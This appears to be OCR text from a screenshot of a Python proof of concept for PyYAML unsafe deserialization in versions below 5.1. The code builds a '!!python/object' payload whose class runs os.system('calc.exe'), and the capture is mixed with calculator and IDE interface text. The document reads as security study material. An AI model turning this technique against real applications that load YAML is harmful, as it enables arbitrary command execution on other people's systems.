 yaml_test.py
simple.yml
C: > Users > Asus > Desktop > web > Yaml > 小于5.1 > yaml_test.py > ...
1 import yaml
2 import os
3
4 class poc:
5 def __init__(self):
6 os.system('calc.exe')
7
8 payload = yaml.dump(poc())
9 payload = payload.replace("__main__","yaml_test")
10 print (payload)
11
12 with open('simple.yml','w') as fp:
13 fp.write(payload)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
问题 输出 调试控制台 终端
Py
c:\Users\Asus\Desktop\web\Yaml\小于5.1> c: && cd c:\Users\Asus\Desktop\web\Yaml\小于5.1 && cmd /C "C:\Users\Asus\AppDa
\Python310\python.exe c:\Users\Asus\.vscode\extensions\ms-python.python-2023.10.1\pythonFiles\lib\python\debugpy\adapt
r 14088 -- C:\Users\Asus\Desktop\web\Yaml\小于5.1\yaml_test.py "
!!python/object:yaml_test.poc {}